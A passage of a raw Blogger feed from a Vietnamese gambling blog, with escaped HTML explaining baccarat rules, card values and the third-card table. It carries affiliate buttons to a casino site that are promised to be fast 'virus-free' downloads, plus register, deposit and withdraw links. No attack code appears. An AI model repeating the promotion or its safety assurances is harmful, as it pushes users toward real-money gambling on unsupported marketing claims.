#800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6294202377419732730\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-dragon-bonus-.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6294202377419732730"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6294202377419732730"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-dragon-bonus-.html","title":"Game Bài Cược Baccarat Dragon Bonus Đổi Thưởng Tiền Thật Tại Casino Vegas"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLzhCNVEkNulETuiOYUSgr-lmDVyIqM5qcgGviZiRmbYHr8-FzJgQyC7sOu2HlYQwzRndPx7aS7iL07MdXWVL562m-wQYDMLhTBfjqlu_joc5zVJKNMFRfq21crZNle1CIG4Ofk0TdPMxn\/s72-c\/Screenshot_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2781981766617088537"},"published":{"$t":"2021-09-09T02:41:00.021-07:00"},"updated":{"$t":"2021-09-09T03:22:12.410-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baccarat vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"}],"title":{"type":"text","$t":"Game bài cược Baccarat đổi thưởng tiền thật tại casino Vegas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-0b68f830-7fff-6dc5-ba51-57780a06eb22\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECách chơi game bài cược đổi thưởng online Baccarat tại casino Vegas\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003EClassic Baccarat\u003Cbr \/\u003E\u003Cbr \/\u003ENgoài Baccarat truyền thống phổ biến với người chơi, Asia Gaming còn có Baccarat tốc độ và Baccarat nhiều bàn chơi, mang đến cho người chơi cảm giác hồi hộp thực sự khi ở trong một sòng bạc thực tế, đảm bảo trải nghiệm thời gian thật và công bằng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjjH6ka7EYmjFOsi9pmqvTj-geCPyOlu8e6xpNAGY6K-lO4nv9aloTjdUJ93iuxDy3Wvk7wpMpNpolaeYP7BAmTmHVtHQcobeOksO_po_upWaCZHRiMITIjFSpb-c2WHhajGKWOOKDpZo\/s635\/baccarat.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"635\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjjH6ka7EYmjFOsi9pmqvTj-geCPyOlu8e6xpNAGY6K-lO4nv9aloTjdUJ93iuxDy3Wvk7wpMpNpolaeYP7BAmTmHVtHQcobeOksO_po_upWaCZHRiMITIjFSpb-c2WHhajGKWOOKDpZo\/s16000\/baccarat.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003ECách Thắng:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003ETrong Baccarat, người chơi có thể đặt cược 2 lựa chọn: Banker hoặc Player. Baccarat là trò chơi so bài, người chiến thắng phải có tổng số điểm gần nhất với 9 điểm.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EHướng Dẫn và Lựa Chọn Cược:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #3a9858; border-radius: 35px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; text-align: center; vertical-align: middle; width: 100px;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 16px; height: 100px; line-height: 18px; text-align: center; vertical-align: middle; width: 550px;\"\u003ETrong Baccarat, người chơi có thể đặt cược 2 lựa chọn: Banker hoặc Player. Baccarat là trò chơi so bài, người chiến thắng phải có tổng số điểm gần nhất với 9 điểm.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #3a9858; border-radius: 35px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; text-align: center; vertical-align: middle; width: 100px;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 16px; height: 100px; line-height: 18px; text-align: center; vertical-align: middle; width: 550px;\"\u003EPlayer và Banker mỗi bên sẽ được chia 2 lá bài trước. Tất cả lá 10 và là bài hình có giá trị là 0. Nếu giá trị của lá bài vượt quá 9, thì giá trị được tính bằng cách trừ 10 của tổng điểm bài.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #3a9858; border-radius: 35px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; text-align: center; vertical-align: middle; width: 100px;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 16px; height: 100px; line-height: 18px; text-align: center; vertical-align: middle; width: 550px;\"\u003EBên nào có tổng số điểm là 8 hoặc 9 trong tay, gọi là ”Thắng Tự Nhiên” và ván chơi kết thúc. Không cần rút là bài thứ 3.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #3a9858; border-radius: 35px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; text-align: center; vertical-align: middle; width: 100px;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 16px; height: 100px; line-height: 18px; text-align: center; vertical-align: middle; width: 550px;\"\u003ENếu một trong hai bên với 2 là bài đầu tiên có số điểm từ 0-6. \"Luật Lá Bài Thứ 3\" sẽ được áp dụng để rút bài.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #3a9858; border-radius: 35px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; text-align: center; vertical-align: middle; width: 100px;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 16px; height: 100px; line-height: 18px; text-align: center; vertical-align: middle; width: 550px;\"\u003EKhông bên nào nhận nhiều hơn 3 lá bài.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cb\u003EChơi Bài:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ETrò chơi sử dụng 8 bộ bài (mỗi bộ có 52 lá). Tổng cộng có 416 lá bài. Mỗi bên \"Player\" và \"Banker\" sẽ được chia 2 lá bài trước, tối đa là 3 lá bài cho \"Player\" hoặc \"Banker\" phụ thuộc vào quy định sau. Bên nào gần nhất với 9 điểm sẽ thắng, bài cùng điểm sẽ là hòa (Tie).\u003Cbr \/\u003ELuật Chơi:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E1. Giá Trị Lá Bài\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E2 đến 9\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan id=\"docs-internal-guid-d9d7bae7-7fff-4d1d-8eb7-6b111690e283\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 113px; overflow: hidden; width: 585px;\"\u003E\u003Cimg height=\"113\" src=\"https:\/\/lh6.googleusercontent.com\/9lvsuL3x1mZz9Mr9dokH6LH20d6ofD966u05PxNM3l9mNwGb6WQhABzt-abkEhWGd6ThfOAuI31ipgmidESyV18rkulznTlbHEGpRw0SNiR5sjrp468Y6njpiAcuEFV4Gcw4vxNJ=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"585\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003EGIÁ TRỊ: Tính theo giá trị của lá bài\u003Cbr \/\u003E\u003Cbr \/\u003ELá Ace\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-8bcb0c33-7fff-5b26-d863-c8a3afd419de\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 112px; overflow: hidden; width: 300px;\"\u003E\u003Cimg height=\"112\" src=\"https:\/\/lh6.googleusercontent.com\/ANhP5UMXnHLX8JrV7TELiGi2PuDXHWunV0YvVjn0gpmjUnRcD0fyglBzPTlZn9v-qzj1vGvigeTkKPozom62TRSVz8CMG_X4HHSJkzvn4I50P9UH-GPSXujCTg1SR7e49AnL6ium=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"300\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EGIÁ TRỊ: 1\u003Cbr \/\u003E\u003Cbr \/\u003EK hoặc Q hoặc J hoặc 10\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-2be18b10-7fff-658a-b3a5-8ade2c910a2b\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 110px; overflow: hidden; width: 301px;\"\u003E\u003Cimg height=\"110\" src=\"https:\/\/lh6.googleusercontent.com\/DiUOK9SLnQkICvqnya8q9gRjGZ-jiLEuHk_D2LLV6636X5-Hp6YZ0jMUA7ZeEK9Y8s_Y1ezQ6o6_qoxi7vFAwufsRc7E7Ju7k1jKmd7V9P9lvbywAWKlZLIs-KlYaXHm03_605Uh=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"301\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003EGIÁ TRỊ: 0\u003Cbr \/\u003E*Sau khi hai lá bài được chia cho mỗi bên, lá bài thứ 3 được chia tiếp hay không thì phụ thuộc luật chơi.\u003Cbr \/\u003E*Sau khi hai lá bài được chia cho mỗi bên, lá bài thứ 3 được chia tiếp hay không thì phụ thuộc luật chơi.\u003Cbr \/\u003EVí dụ:\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-20a48c4d-7fff-0ce8-2828-d2defc619daf\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 344px; overflow: hidden; width: 439px;\"\u003E\u003Cimg height=\"344\" src=\"https:\/\/lh5.googleusercontent.com\/wI5g54fXHzjCiycc0hoHSQ8ToAoa74TeTE5jpVd_pQpKSAltRlk3PBywRiFLmNzYCeTJVAwxnEepM38w99eJRRShDg1DuPvFRwoT54xOF94WNiN5DiWcO1N0v27ErIVF8YNsQXEG=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"439\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"sub-title\" style=\"box-sizing: border-box; color: #2f2f2f; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; font-weight: bold; margin: 20px auto; text-align: center; width: 715.391px;\"\u003E2. Luật Chia Lá Bài Thứ 3\u003C\/div\u003E\u003Cdiv class=\"table clearfix\" style=\"background-color: #5da676; box-sizing: border-box; color: white; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; margin: 10px auto; text-align: center; width: 600px;\"\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 65px; line-height: 25px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 65px; vertical-align: middle; width: 150px;\"\u003EĐiểm 2 lá bài đầu tiên của Player\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 65px; line-height: 25px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 65px; vertical-align: middle; width: 150px;\"\u003E(PLAYER)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 65px; line-height: 25px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 65px; vertical-align: middle; width: 150px;\"\u003EĐiểm 2 lá bài đầu tiên của Banker\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6 t-title\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 65px; line-height: 25px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 65px; vertical-align: middle; width: 150px;\"\u003E(BANKER)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E0\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003ERút lá bài thứ 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 150px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 55px; vertical-align: middle; width: 150px;\"\u003E\u003Cspan style=\"color: black;\"\u003E0\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli 